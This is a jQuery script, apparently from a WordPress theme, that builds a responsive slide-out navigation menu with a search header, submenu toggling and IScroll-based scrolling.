var _datMenuCustomS = (typeof _datMenuCustomS === "undefined") ? "fa-search" : _datMenuCustomS;
var _datMenuCustomM = (typeof _datMenuCustomM === "undefined") ? "fa-bars" : _datMenuCustomM;
var myScroll;
jQuery(document).ready(function() {
    var datlistclass = (_datMenuSublist) ? " dat-submenu" : "";
    if (!Modernizr.csstransforms3d) {
        jQuery("body").addClass("no-csstransforms3d");
    }
    jQuery("body").wrapInner(function() {
        return '<div id="dat-menu" class="' + _datMenuEffect + '"><div class="dat-menu-container"><div class="dat-menu-wrapper"></div></div></div>';
    });
    jQuery("#dat-menu").append('<nav class="dat-menu-list' + datlistclass + '"><ul id="dat-menu-list-inner"></ul></nav>');
    if (_datMenuHeader) {
        jQuery(".dat-menu-wrapper").addClass("dat-menu-padding");
        jQuery(".dat-menu-container").prepend('<div class="dat-menu-top-header">' + _datMenuHeaderTitle + '<form action=""><input type="text" name="s" value="" /><input type="submit" value="" /></form></div>');
        if (_datMenuSearch) {
            jQuery(".dat-menu-top-header").prepend('<a href="#" class="dat-menu-search"><i class="fa ' + _datMenuCustomS + '"></i></a>');
        }
        jQuery(".dat-menu-top-header").prepend('<a href="#dat-menu" class="dat-menu-menu"><i class="fa ' + _datMenuCustomM + '"></i></a>');
    }
    jQuery(".dat-menu-top-header input[type='text']").bind("blur", function() {
        jQuery(".dat-menu-top-header").css("position", "fixed").css("top", "0px");
    });
    jQuery(".dat-menu-top-header .dat-menu-search").bind("click", function() {
        jQuery('html,body').animate({
            scrollTop: 0
        });
        jQuery(".dat-menu-top-header").css("position", "absolute").css("top", "0px");
        jQuery(".dat-menu-top-header input[type='text']").focus();
        return false;
    });
    jQuery(".load-responsive").each(function() {
        var _this = jQuery(this);
        jQuery(".dat-menu-list > ul").append('<li class="dat-menu-header"><span>' + _this.attr('rel') + '</span></li>' + _this.html());
    });
    jQuery(".dat-menu-list.dat-submenu > ul > li ul").each(function() {
        var _this = jQuery(this).parent();
        _this.addClass("dat-has-sub");
    });
    var array = ['background', 'background-size', 'background-image', 'background-color', 'background-repeat', 'background-position'];
    jQuery.each(array, function(item, value) {
        jQuery(".dat-menu-container").css(value, jQuery("body").css(value));
    });
    jQuery("#dat-menu-list-inner li > a").on("click tap", function() {
        var _this = jQuery(this).parent();
        if (_this.hasClass("dat-has-sub") == false) {
            var thisel = _this.children("a");
            window.location = thisel.attr("href");
            return true;
        } else
        if (_this.hasClass("dat-sub-active")) {
            var thisel = _this.children("a");
            window.location = thisel.attr("href");
            return true;
        } else {
            setTimeout(function() {
                _this.addClass("dat-sub-active");
            }, 100);
            _this.children("ul").children("li").css("display", "none").animate({
                height: "toggle"
            }, _datMenuAnim, function() {
                myScroll.refresh();
            });
            return false;
        }
        return false;
    });
    jQuery(".dat-menu-container").on("mousedown", function() {
        var _this = jQuery(this).parent();
        if (_this.hasClass("dat-menu-load")) {
            var scrollpos = Math.abs(parseInt(jQuery('#dat-menu > .dat-menu-container > .dat-menu-wrapper').css("top")));
            _this.removeClass("dat-menu-animate");
            setTimeout(function() {
                _this.removeClass("dat-menu-load");
                _this.removeClass("dat-menu-setup");
                jQuery(document).scrollTop(scrollpos);
                jQuery("body").removeClass("datnomargin");
            }, _datMenuAnim + 100);
            return false;
        }
        return true;
    });
    jQuery("#wpadminbar").appendTo("body");
    myScroll = new IScroll('.dat-menu-list', {
        scrollbars: false,
        mouseWheel: true,
        interactiveScrollbars: false,
        shrinkScrollbars: 'scale',
        fadeScrollbars: false,
        tap: true
    });
    jQuery('a[href="#dat-menu"]').on("click", function() {
        var scrollpos = jQuery(document).scrollTop(),
            _datMenuMain = jQuery("#dat-menu");
        _datMenuMain.find(".dat-menu-wrapper").css("top", "-" + parseInt(scrollpos) + "px");
        _datMenuMain.addClass("dat-menu-setup");
        _datMenuMain.toggleClass("dat-menu-load");
        setTimeout(function() {
            _datMenuMain.toggleClass("dat-menu-animate");
        }, 10);
        jQuery("body").addClass("datnomargin");
        myScroll.refresh();
        return false;
    });
});